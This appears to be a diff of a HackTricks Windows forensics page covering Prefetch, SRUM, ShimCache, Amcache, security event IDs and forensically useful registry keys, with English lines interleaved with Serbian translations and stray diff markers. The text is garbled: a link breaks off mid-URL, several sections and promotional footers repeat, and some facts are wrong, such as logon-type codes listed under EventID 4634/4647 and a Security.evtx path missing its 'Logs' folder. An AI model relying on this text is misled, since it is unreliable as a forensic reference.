Windows prefetch consists of creating **caches of the executed programs** to be able to load them faster. These caches as created as `.pf` files inside the path: `C:\Windows\Prefetch`. There is a limit of 128 files in XP/VISTA/WIN7 and 1024 files in Win8/Win10.
|
||||
Windows prefetch se sastoji od kreiranja **keševa izvršenih programa** kako bi se mogli brže učitati. Ovi keševi se kreiraju kao `.pf` fajlovi unutar putanje: `C:\Windows\Prefetch`. Postoji ograničenje od 128 fajlova u XP/VISTA/WIN7 i 1024 fajla u Win8/Win10.
|
||||
|
||||
The file name is created as `{program_name}-{hash}.pf` (the hash is based on the path and arguments of the executable). In W10 these files are compressed. Do note that the sole presence of the file indicates that **the program was executed** at some point.
|
||||
Naziv fajla se kreira kao `{ime_programa}-{hash}.pf` (hash se bazira na putanji i argumentima izvršnog fajla). U W10 su ovi fajlovi kompresovani. Imajte na umu da samo prisustvo fajla ukazuje da je **program izvršen** u nekom trenutku.
|
||||
|
||||
The file `C:\Windows\Prefetch\Layout.ini` contains the **names of the folders of the files that are prefetched**. This file contains **information about the number of the executions**, **dates** of the execution and **files** **open** by the program.
|
||||
|
||||
To inspect these files you can use the tool [**PEcmd.exe**](https://github.com/EricZimmerman/PECmd):
|
||||
Fajl `C:\Windows\Prefetch\Layout.ini` sadrži **nazive foldera fajlova koji su prefetch-ovani**. Ovaj fajl sadrži **informacije o broju izvršavanja**, **datumima** izvršavanja i **fajlovima** **otvorenim** od strane programa.
|
||||
|
||||
Za pregledanje ovih fajlova možete koristiti alat [**PEcmd.exe**](https://github.com/EricZimmerman/PECmd):
|
||||
```bash
|
||||
.\PECmd.exe -d C:\Users\student\Desktop\Prefetch --html "C:\Users\student\Desktop\out_folder"
|
||||
```
|
||||
|
||||
.png>)
|
||||
|
||||
### Superprefetch
|
||||
|
||||
**Superprefetch** has the same goal as prefetch, **load programs faster** by predicting what is going to be loaded next. However, it doesn't substitute the prefetch service.\
|
||||
This service will generate database files in `C:\Windows\Prefetch\Ag*.db`.
|
||||
**Superprefetch** ima isti cilj kao i prefetch, **brže učitavanje programa** predviđanjem šta će se sledeće učitati. Međutim, ne zamenjuje prefetch servis.\
|
||||
Ovaj servis generiše bazu podataka u `C:\Windows\Prefetch\Ag*.db`.
|
||||
|
||||
In these databases you can find the **name** of the **program**, **number** of **executions**, **files** **opened**, **volume** **accessed**, **complete** **path**, **timeframes** and **timestamps**.
|
||||
U ovim bazama podataka možete pronaći **ime** **programa**, **broj** **izvršavanja**, **otvorene** **datoteke**, **pristupane** **particije**, **kompletan** **putanja**, **vremenski okviri** i **vremenske oznake**.
|
||||
|
||||
You can access this information using the tool [**CrowdResponse**](https://www.crowdstrike.com/resources/community-tools/crowdresponse/).
|
||||
Ove informacije možete pristupiti pomoću alata [**CrowdResponse**](https://www.crowdstrike.com/resources/community-tools/crowdresponse/).
|
||||
|
||||
### SRUM
|
||||
|
||||
**System Resource Usage Monitor** (SRUM) **monitors** the **resources** **consumed** **by a process**. It appeared in W8 and it stores the data in an ESE database located in `C:\Windows\System32\sru\SRUDB.dat`.
|
||||
**System Resource Usage Monitor** (SRUM) **prati** **resurse** **koje proces koristi**. Pojavio se u W8 i podatke čuva u ESE bazi podataka smeštenoj u `C:\Windows\System32\sru\SRUDB.dat`.
|
||||
|
||||
It gives the following information:
|
||||
Daje sledeće informacije:
|
||||
|
||||
* AppID and Path
|
||||
* User that executed the process
|
||||
* Sent Bytes
|
||||
* Received Bytes
|
||||
* Network Interface
|
||||
* Connection duration
|
||||
* Process duration
|
||||
* AppID i putanja
|
||||
* Korisnik koji je izvršio proces
|
||||
* Poslati bajtovi
|
||||
* Primljeni bajtovi
|
||||
* Mrežni interfejs
|
||||
* Trajanje veze
|
||||
* Trajanje procesa
|
||||
|
||||
This information is updated every 60 mins.
|
||||
|
||||
You can obtain the date from this file using the tool [**srum\_dump**](https://github.com/MarkBaggett/srum-dump).
|
||||
Ove informacije se ažuriraju svakih 60 minuta.
|
||||
|
||||
Možete dobiti podatke iz ovog fajla koristeći alat [**srum\_dump**](https://github.com/MarkBaggett/srum-dump).
|
||||
```bash
|
||||
.\srum_dump.exe -i C:\Users\student\Desktop\SRUDB.dat -t SRUM_TEMPLATE.xlsx -o C:\Users\student\Desktop\srum
|
||||
```
|
||||
|
||||
### AppCompatCache (ShimCache)
|
||||
|
||||
The **AppCompatCache**, also known as **ShimCache**, forms a part of the **Application Compatibility Database** developed by **Microsoft** to tackle application compatibility issues. This system component records various pieces of file metadata, which include:
|
||||
**AppCompatCache**, poznat i kao **ShimCache**, čini deo **Baze podataka o kompatibilnosti aplikacija** koju je razvio **Microsoft** kako bi rešio probleme sa kompatibilnošću aplikacija. Ovaj sistemski komponent beleži različite metapodatke datoteka, koji uključuju:
|
||||
|
||||
- Full path of the file
|
||||
- Size of the file
|
||||
- Last Modified time under **$Standard\_Information** (SI)
|
||||
- Last Updated time of the ShimCache
|
||||
- Process Execution Flag
|
||||
- Puni put do datoteke
|
||||
- Veličinu datoteke
|
||||
- Vreme poslednje izmene pod **$Standard\_Information** (SI)
|
||||
- Vreme poslednjeg ažuriranja ShimCache-a
|
||||
- Zastavicu izvršenja procesa
|
||||
|
||||
Such data is stored within the registry at specific locations based on the version of the operating system:
|
||||
Takvi podaci se čuvaju u registru na određenim lokacijama, u zavisnosti od verzije operativnog sistema:
|
||||
|
||||
- For XP, the data is stored under `SYSTEM\CurrentControlSet\Control\SessionManager\Appcompatibility\AppcompatCache` with a capacity for 96 entries.
|
||||
- For Server 2003, as well as for Windows versions 2008, 2012, 2016, 7, 8, and 10, the storage path is `SYSTEM\CurrentControlSet\Control\SessionManager\AppcompatCache\AppCompatCache`, accommodating 512 and 1024 entries, respectively.
|
||||
- Za XP, podaci se čuvaju pod `SYSTEM\CurrentControlSet\Control\SessionManager\Appcompatibility\AppcompatCache` sa kapacitetom od 96 unosa.
|
||||
- Za Server 2003, kao i za verzije Windowsa 2008, 2012, 2016, 7, 8 i 10, putanja za čuvanje je `SYSTEM\CurrentControlSet\Control\SessionManager\AppcompatCache\AppCompatCache`, sa kapacitetom od 512, odnosno 1024 unosa.
|
||||
|
||||
To parse the stored information, the [**AppCompatCacheParser** tool](https://github.com/EricZimmerman/AppCompatCacheParser) is recommended for use.
|
||||
Za analizu čuvanih informacija preporučuje se korišćenje alata [**AppCompatCacheParser**](https://github.com/EricZimmerman/AppCompatCacheParser).
|
||||
|
||||
.png>)
|
||||
|
||||
### Amcache
|
||||
|
||||
The **Amcache.hve** file is essentially a registry hive that logs details about applications that have been executed on a system. It is typically found at `C:\Windows\AppCompat\Programas\Amcache.hve`.
|
||||
Datoteka **Amcache.hve** je suštinski registarski hive koji beleži detalje o aplikacijama koje su izvršene na sistemu. Obično se nalazi na putanji `C:\Windows\AppCompat\Programas\Amcache.hve`.
|
||||
|
||||
This file is notable for storing records of recently executed processes, including the paths to the executable files and their SHA1 hashes. This information is invaluable for tracking the activity of applications on a system.
|
||||
|
||||
To extract and analyze the data from **Amcache.hve**, the [**AmcacheParser**](https://github.com/EricZimmerman/AmcacheParser) tool can be used. The following command is an example of how to use AmcacheParser to parse the contents of the **Amcache.hve** file and output the results in CSV format:
|
||||
Ova datoteka je značajna jer čuva zapise o nedavno izvršenim procesima, uključujući putanje do izvršnih datoteka i njihove SHA1 heš vrednosti. Ove informacije su neprocenjive za praćenje aktivnosti aplikacija na sistemu.
|
||||
|
||||
Za izdvajanje i analizu podataka iz **Amcache.hve** datoteke može se koristiti alat [**AmcacheParser**](https://github.com/EricZimmerman/AmcacheParser). Sledeća komanda je primer kako koristiti AmcacheParser za analizu sadržaja datoteke **Amcache.hve** i izlaz rezultata u CSV formatu:
|
||||
```bash
|
||||
AmcacheParser.exe -f C:\Users\genericUser\Desktop\Amcache.hve --csv C:\Users\genericUser\Desktop\outputFolder
|
||||
```
|
||||
Među generisanim CSV datotekama, posebno je značajna datoteka `Amcache_Unassociated file entries` zbog bogatih informacija koje pruža o nepovezanim unosima datoteka.
|
||||
|
||||
Among the generated CSV files, the `Amcache_Unassociated file entries` is particularly noteworthy due to the rich information it provides about unassociated file entries.
|
||||
|
||||
The most interesting CVS file generated is the `Amcache_Unassociated file entries`.
|
||||
Najinteresantnija generisana CSV datoteka je `Amcache_Unassociated file entries`.
|
||||
|
||||
### RecentFileCache
|
||||
|
||||
This artifact can only be found in W7 in `C:\Windows\AppCompat\Programs\RecentFileCache.bcf` and it contains information about the recent execution of some binaries.
|
||||
Ovaj artefakt se može pronaći samo u W7 u `C:\Windows\AppCompat\Programs\RecentFileCache.bcf` i sadrži informacije o nedavnom izvršavanju određenih binarnih datoteka.
|
||||
|
||||
You can use the tool [**RecentFileCacheParse**](https://github.com/EricZimmerman/RecentFileCacheParser) to parse the file.
|
||||
Možete koristiti alat [**RecentFileCacheParse**](https://github.com/EricZimmerman/RecentFileCacheParser) za parsiranje datoteke.
|
||||
|
||||
### Scheduled tasks
|
||||
### Zakazani zadaci
|
||||
|
||||
You can extract them from `C:\Windows\Tasks` or `C:\Windows\System32\Tasks` and read them as XML.
|
||||
Možete ih izvući iz `C:\Windows\Tasks` ili `C:\Windows\System32\Tasks` i čitati ih kao XML.
|
||||
|
||||
### Services
|
||||
### Servisi
|
||||
|
||||
You can find them in the registry under `SYSTEM\ControlSet001\Services`. You can see what is going to be executed and when.
|
||||
Možete ih pronaći u registru pod `SYSTEM\ControlSet001\Services`. Možete videti šta će biti izvršeno i kada.
|
||||
|
||||
### **Windows Store**
|
||||
|
||||
The installed applications can be found in `\ProgramData\Microsoft\Windows\AppRepository\`\
|
||||
This repository has a **log** with **each application installed** in the system inside the database **`StateRepository-Machine.srd`**.
|
||||
Instalirane aplikacije mogu se pronaći u `\ProgramData\Microsoft\Windows\AppRepository\`\
|
||||
Ovaj repozitorijum ima **log** sa **svakom instaliranom aplikacijom** u sistemu unutar baze podataka **`StateRepository-Machine.srd`**.
|
||||
|
||||
Inside the Application table of this database, it's possible to find the columns: "Application ID", "PackageNumber", and "Display Name". These columns have information about pre-installed and installed applications and it can be found if some applications were uninstalled because the IDs of installed applications should be sequential.
|
||||
Unutar tabele Application ove baze podataka, mogu se pronaći kolone: "Application ID", "PackageNumber" i "Display Name". Ove kolone sadrže informacije o preinstaliranim i instaliranim aplikacijama, a može se utvrditi da li su neke aplikacije deinstalirane jer bi ID-jevi instaliranih aplikacija trebali biti uzastopni.
|
||||
|
||||
It's also possible to **find installed application** inside the registry path: `Software\Microsoft\Windows\CurrentVersion\Appx\AppxAllUserStore\Applications\`\
|
||||
And **uninstalled** **applications** in: `Software\Microsoft\Windows\CurrentVersion\Appx\AppxAllUserStore\Deleted\`
|
||||
Takođe je moguće **pronaći instalirane aplikacije** unutar putanje registra: `Software\Microsoft\Windows\CurrentVersion\Appx\AppxAllUserStore\Applications\`\
|
||||
I **deinstalirane aplikacije** u: `Software\Microsoft\Windows\CurrentVersion\Appx\AppxAllUserStore\Deleted\`
|
||||
|
||||
## Windows Events
|
||||
## Windows događaji
|
||||
|
||||
Information that appears inside Windows events are:
|
||||
Informacije koje se pojavljuju unutar Windows događaja su:
|
||||
|
||||
* What happened
|
||||
* Timestamp (UTC + 0)
|
||||
* Users involved
|
||||
* Hosts involved (hostname, IP)
|
||||
* Assets accessed (files, folder, printer, services)
|
||||
* Šta se desilo
|
||||
* Vremenska oznaka (UTC + 0)
|
||||
* Uključeni korisnici
|
||||
* Uključeni hostovi (ime računara, IP adresa)
|
||||
* Pristupani resursi (datoteke, folderi, štampači, servisi)
|
||||
|
||||
The logs are located in `C:\Windows\System32\config` before Windows Vista and in `C:\Windows\System32\winevt\Logs` after Windows Vista. Before Windows Vista, the event logs were in binary format and after it, they are in **XML format** and use the **.evtx** extension.
|
||||
Logovi se nalaze u `C:\Windows\System32\config` pre Windows Viste i u `C:\Windows\System32\winevt\Logs` posle Windows Viste. Pre Windows Viste, logovi događaja su bili u binarnom formatu, a posle toga su u **XML formatu** i koriste **.evtx** ekstenziju.
|
||||
|
||||
The location of the event files can be found in the SYSTEM registry in **`HKLM\SYSTEM\CurrentControlSet\services\EventLog\{Application|System|Security}`**
|
||||
Lokacija datoteka događaja može se pronaći u registru sistema u **`HKLM\SYSTEM\CurrentControlSet\services\EventLog\{Application|System|Security}`**
|
||||
|
||||
They can be visualized from the Windows Event Viewer (**`eventvwr.msc`**) or with other tools like [**Event Log Explorer**](https://eventlogxp.com) **or** [**Evtx Explorer/EvtxECmd**](https://ericzimmerman.github.io/#!index.md)**.**
|
||||
Mogu se vizualizovati putem Windows Event Viewer-a (**`eventvwr.msc`**) ili drugim alatima poput [**Event Log Explorer**](https://eventlogxp.com) **ili** [**Evtx Explorer/EvtxECmd**](https://ericzimmerman.github.io/#!index.md)**.**
|
||||
|
||||
## Understanding Windows Security Event Logging
|
||||
## Razumevanje beleženja događaja o bezbednosti u Windows-u
|
||||
|
||||
Access events are recorded in the security configuration file located at `C:\Windows\System32\winevt\Security.evtx`. This file's size is adjustable, and when its capacity is reached, older events are overwritten. Recorded events include user logins and logoffs, user actions, and changes to security settings, as well as file, folder, and shared asset access.
|
||||
Pristupni događaji se beleže u konfiguracionoj datoteci bezbednosti koja se nalazi na lokaciji `C:\Windows\System32\winevt\Security.evtx`. Veličina ove datoteke je podesiva, a kada se dostigne kapacitet, stariji događaji se prepisuju. Beleženi događaji uključuju prijavljivanje i odjavljivanje korisnika, korisničke radnje i promene u postavkama bezbednosti, kao i pristupanje datotekama, folderima i deljenim resursima.
|
||||
|
||||
### Key Event IDs for User Authentication:
|
||||
### Ključni ID-jevi događaja za autentifikaciju korisnika:
|
||||
|
||||
- **EventID 4624**: Indicates a user successfully authenticated.
|
||||
- **EventID 4625**: Signals an authentication failure.
|
||||
- **EventIDs 4634/4647**: Represent user logoff events.
|
||||
- **EventID 4672**: Denotes login with administrative privileges.
|
||||
- **EventID 4624**: Ukazuje na uspešnu autentifikaciju korisnika.
|
||||
- **EventID 4625**: Označava neuspešnu autentifikaciju.
|
||||
- **EventID 4634/4647**: Predstavljaju događaje odjavljivanja korisnika.
|
||||
- **EventID 4672**: Označava prijavljivanje sa administratorskim privilegijama.
|
||||
|
||||
#### Sub-types within EventID 4634/4647:
|
||||
#### Podtipovi unutar EventID 4634/4647:
|
||||
|
||||
- **Interactive (2)**: Direct user login.
|
||||
- **Network (3)**: Access to shared folders.
|
||||
- **Batch (4)**: Execution of batch processes.
|
||||
- **Service (5)**: Service launches.
|
||||
- **Proxy (6)**: Proxy authentication.
|
||||
- **Unlock (7)**: Screen unlocked with a password.
|
||||
- **Network Cleartext (8)**: Clear text password transmission, often from IIS.
|
||||
- **New Credentials (9)**: Usage of different credentials for access.
|
||||
- **Remote Interactive (10)**: Remote desktop or terminal services login.
|
||||
- **Cache Interactive (11)**: Login with cached credentials without domain controller contact.
|
||||
- **Cache Remote Interactive (12)**: Remote login with cached credentials.
|
||||
- **Cached Unlock (13)**: Unlocking with cached credentials.
|
||||
- **Interactive (2)**: Direktno prijavljivanje korisnika.
|
||||
- **Network (3)**: Pristup deljenim fasciklama.
|
||||
- **Batch (4)**: Izvršavanje batch procesa.
|
||||
- **Service (5)**: Pokretanje servisa.
|
||||
- **Proxy (6)**: Proksi autentifikacija.
|
||||
- **Unlock (7)**: Otključavanje ekrana lozinkom.
|
||||
- **Network Cleartext (8)**: Prenos lozinke u čistom tekstu, često od strane IIS-a.
|
||||
- **New Credentials (9)**: Korišćenje drugih akreditiva za pristup.
|
||||
- **Remote Interactive (10)**: Prijavljivanje putem udaljenog radnog okruženja ili terminalnih usluga.
|
||||
- **Cache Interactive (11)**: Prijavljivanje sa keširanim akreditivima bez kontakta sa kontrolerom domena.
|
||||
- **Cache Remote Interactive (12)**: Udaljeno prijavljivanje sa keširanim akreditivima.
|
||||
- **Cached Unlock (13)**: Otključavanje sa keširanim akreditivima.
|
||||
|
||||
#### Status and Sub Status Codes for EventID 4625:
|
||||
#### Statusni i podstatusni kodovi za EventID 4625:
|
||||
|
||||
- **0xC0000064**: User name does not exist - Could indicate a username enumeration attack.
|
||||
- **0xC000006A**: Correct user name but wrong password - Possible password guessing or brute-force attempt.
|
||||
- **0xC0000234**: User account locked out - May follow a brute-force attack resulting in multiple failed logins.
|
||||
- **0xC0000072**: Account disabled - Unauthorized attempts to access disabled accounts.
|
||||
- **0xC000006F**: Logon outside allowed time - Indicates attempts to access outside of set login hours, a possible sign of unauthorized access.
|
||||
- **0xC0000070**: Violation of workstation restrictions - Could be an attempt to login from an unauthorized location.
|
||||
- **0xC0000193**: Account expiration - Access attempts with expired user accounts.
|
||||
- **0xC0000071**: Expired password - Login attempts with outdated passwords.
|
||||
- **0xC0000133**: Time sync issues - Large time discrepancies between client and server may be indicative of more sophisticated attacks like pass-the-ticket.
|
||||
- **0xC0000224**: Mandatory password change required - Frequent mandatory changes might suggest an attempt to destabilize account security.
|
||||
- **0xC0000225**: Indicates a system bug rather than a security issue.
|
||||
- **0xC000015b**: Denied logon type - Access attempt with unauthorized logon type, such as a user trying to execute a service logon.
|
||||
- **0xC0000064**: Korisničko ime ne postoji - Može ukazivati na napad enumeracije korisničkih imena.
|
||||
- **0xC000006A**: Ispravno korisničko ime, ali pogrešna lozinka - Mogući pokušaj nagađanja ili napad metodom isprobavanja svih mogućih kombinacija lozinki.
|
||||
- **0xC0000234**: Korisnički nalog zaključan - Može pratiti napad metodom isprobavanja svih mogućih kombinacija lozinki koji rezultira višestrukim neuspelim prijavljivanjima.
|
||||
- **0xC0000072**: Onemogućen nalog - Neovlašćeni pokušaji pristupa onemogućenim nalozima.
|
||||
- **0xC000006F**: Prijavljivanje van dozvoljenog vremena - Ukazuje na pokušaje pristupa van postavljenih vremenskih okvira za prijavljivanje, što može biti znak neovlašćenog pristupa.
|
||||
- **0xC0000070**: Kršenje ograničenja radne stanice - Može biti pokušaj prijavljivanja sa neovlašćene lokacije.
|
||||
- **0xC0000193**: Isteče vreme naloga - Pokušaji pristupa sa isteklim korisničkim nalozima.
|
||||
- **0xC0000071**: Istečena lozinka - Pokušaji prijavljivanja sa zastarelim lozinkama.
|
||||
- **0xC0000133**: Problemi sa sinhronizacijom vremena - Velike razlike u vremenu između klijenta i servera mogu ukazivati na sofisticiranije napade poput "pass-the-ticket".
|
||||
- **0xC0000224**: Obavezna promena lozinke - Česte obavezne promene mogu ukazivati na pokušaj narušavanja sigurnosti naloga.
|
||||
- **0xC0000225**: Ukazuje na grešku u sistemu, a ne na sigurnosni problem.
|
||||
- **0xC000015b**: Odbijen tip prijavljivanja - Pokušaj pristupa sa neovlašćenim tipom prijavljivanja, kao što je pokušaj korisnika da izvrši prijavljivanje servisa.
|
||||
|
||||
#### EventID 4616:
|
||||
- **Time Change**: Modification of the system time, could obscure the timeline of events.
|
||||
- **Promena vremena**: Izmena sistemskog vremena, može otežati forenzičku analizu događaja.
|
||||
|
||||
#### EventID 6005 and 6006:
|
||||
- **System Startup and Shutdown**: EventID 6005 indicates the system starting up, while EventID 6006 marks it shutting down.
|
||||
#### EventID 6005 i 6006:
|
||||
- **Pokretanje i gašenje sistema**: EventID 6005 označava pokretanje sistema, dok EventID 6006 označava gašenje sistema.
|
||||
|
||||
#### EventID 1102:
|
||||
- **Log Deletion**: Security logs being cleared, which is often a red flag for covering up illicit activities.
|
||||
- **Brisanje logova**: Brisanje sigurnosnih logova, što često ukazuje na pokušaj prikrivanja nezakonitih aktivnosti.
|
||||
|
||||
#### EventIDs for USB Device Tracking:
|
||||
- **20001 / 20003 / 10000**: USB device first connection.
|
||||
- **10100**: USB driver update.
|
||||
- **EventID 112**: Time of USB device insertion.
|
||||
#### EventID-ovi za praćenje USB uređaja:
|
||||
- **20001 / 20003 / 10000**: Prvo povezivanje USB uređaja.
|
||||
- **10100**: Ažuriranje drajvera USB uređaja.
|
||||
- **EventID 112**: Vreme umetanja USB uređaja.
|
||||
|
||||
For practical examples on simulating these login types and credential dumping opportunities, refer to [Altered Security's detailed guide](https://www.alteredsecurity.com/post/fantastic-windows-logon-types-and-where-to-find-credentials-in-them).
|
||||
Za praktične primere simuliranja ovih vrsta prijavljivanja i prilika za izvlačenje akreditiva, pogledajte detaljan vodič [Altered Security](https://www.alteredsecurity
|
||||
#### Događaji o napajanju sistema
|
||||
|
||||
Event details, including status and sub-status codes, provide further insights into event causes, particularly notable in Event ID 4625.
|
||||
EventID 6005 označava pokretanje sistema, dok EventID 6006 označava gašenje.
|
||||
|
||||
### Recovering Windows Events
|
||||
#### Brisanje logova
|
||||
|
||||
To enhance the chances of recovering deleted Windows Events, it's advisable to power down the suspect computer by directly unplugging it. **Bulk_extractor**, a recovery tool specifying the `.evtx` extension, is recommended for attempting to recover such events.
|
||||
|
||||
### Identifying Common Attacks via Windows Events
|
||||
|
||||
For a comprehensive guide on utilizing Windows Event IDs in identifying common cyber attacks, visit [Red Team Recipe](https://redteamrecipe.com/event-codes/).
|
||||
|
||||
#### Brute Force Attacks
|
||||
|
||||
Identifiable by multiple EventID 4625 records, followed by an EventID 4624 if the attack succeeds.
|
||||
|
||||
#### Time Change
|
||||
|
||||
Recorded by EventID 4616, changes to system time can complicate forensic analysis.
|
||||
|
||||
#### USB Device Tracking
|
||||
|
||||
Useful System EventIDs for USB device tracking include 20001/20003/10000 for initial use, 10100 for driver updates, and EventID 112 from DeviceSetupManager for insertion timestamps.
|
||||
|
||||
#### System Power Events
|
||||
|
||||
EventID 6005 indicates system startup, while EventID 6006 marks shutdown.
|
||||
|
||||
#### Log Deletion
|
||||
|
||||
Security EventID 1102 signals the deletion of logs, a critical event for forensic analysis.
|
||||
Security EventID 1102 signalizira brisanje logova, što je kritičan događaj za forenzičku analizu.
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju oglašenu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,106 +1,83 @@
|
|||
# Interesting Windows Registry Keys
|
||||
# Interesantni Windows registarski ključevi
|
||||
|
||||
### Interesting Windows Registry Keys
|
||||
### Interesantni Windows registarski ključevi
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju oglašenu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
### **Windows Version and Owner Info**
|
||||
- Located at **`Software\Microsoft\Windows NT\CurrentVersion`**, you'll find the Windows version, Service Pack, installation time, and the registered owner's name in a straightforward manner.
|
||||
### **Windows verzija i informacije o vlasniku**
|
||||
- Na lokaciji **`Software\Microsoft\Windows NT\CurrentVersion`**, možete pronaći Windows verziju, Service Pack, vreme instalacije i ime registrovanog vlasnika na jednostavan način.
|
||||
|
||||
### **Computer Name**
|
||||
- The hostname is found under **`System\ControlSet001\Control\ComputerName\ComputerName`**.
|
||||
### **Ime računara**
|
||||
- Hostname se nalazi pod **`System\ControlSet001\Control\ComputerName\ComputerName`**.
|
||||
|
||||
### **Time Zone Setting**
|
||||
- The system's time zone is stored in **`System\ControlSet001\Control\TimeZoneInformation`**.
|
||||
### **Podešavanje vremenske zone**
|
||||
- Vremenska zona sistema se čuva u **`System\ControlSet001\Control\TimeZoneInformation`**.
|
||||
|
||||
### **Access Time Tracking**
|
||||
- By default, the last access time tracking is turned off (**`NtfsDisableLastAccessUpdate=1`**). To enable it, use:
|
||||
`fsutil behavior set disablelastaccess 0`
|
||||
### **Pracenje vremena pristupa**
|
||||
- Prema zadanim postavkama, praćenje vremena poslednjeg pristupa je isključeno (**`NtfsDisableLastAccessUpdate=1`**). Da biste ga omogućili, koristite:
|
||||
`fsutil behavior set disablelastaccess 0`
|
||||
|
||||
### Windows Versions and Service Packs
|
||||
- The **Windows version** indicates the edition (e.g., Home, Pro) and its release (e.g., Windows 10, Windows 11), while **Service Packs** are updates that include fixes and, sometimes, new features.
|
||||
### Windows verzije i Service Pack-ovi
|
||||
- **Windows verzija** označava izdanje (npr. Home, Pro) i njegovo izdanje (npr. Windows 10, Windows 11), dok su **Service Pack-ovi** ažuriranja koja uključuju ispravke i ponekad nove funkcije.
|
||||
|
||||
### Enabling Last Access Time
|
||||
- Enabling last access time tracking allows you to see when files were last opened, which can be critical for forensic analysis or system monitoring.
|
||||
### Omogućavanje praćenja vremena poslednjeg pristupa
|
||||
- Omogućavanje praćenja vremena poslednjeg pristupa omogućava vam da vidite kada su datoteke poslednji put otvorene, što može biti ključno za forenzičku analizu ili praćenje sistema.
|
||||
|
||||
### Network Information Details
|
||||
- The registry holds extensive data on network configurations, including **types of networks (wireless, cable, 3G)** and **network categories (Public, Private/Home, Domain/Work)**, which are vital for understanding network security settings and permissions.
|
||||
### Detalji o mrežnim informacijama
|
||||
- Registar sadrži obimne podatke o mrežnim konfiguracijama, uključujući **vrste mreža (bežične, kablovske, 3G)** i **kategorije mreže (Javna, Privatna/Kućna, Domen/Posao)**, što je važno za razumevanje postavki mrežne sigurnosti i dozvola.
|
||||
|
||||
### Client Side Caching (CSC)
|
||||
- **CSC** enhances offline file access by caching copies of shared files. Different **CSCFlags** settings control how and what files are cached, affecting performance and user experience, especially in environments with intermittent connectivity.
|
||||
### Klijentsko keširanje (CSC)
|
||||
- **CSC** poboljšava pristup datotekama van mreže keširanjem kopija deljenih datoteka. Različite postavke **CSCFlags** kontrolišu način i koje datoteke se keširaju, što utiče na performanse i korisničko iskustvo, posebno u okruženjima sa povremenom konekcijom.
|
||||
|
||||
### AutoStart Programs
|
||||
- Programs listed in various `Run` and `RunOnce` registry keys are automatically launched at startup, affecting system boot time and potentially being points of interest for identifying malware or unwanted software.
|
||||
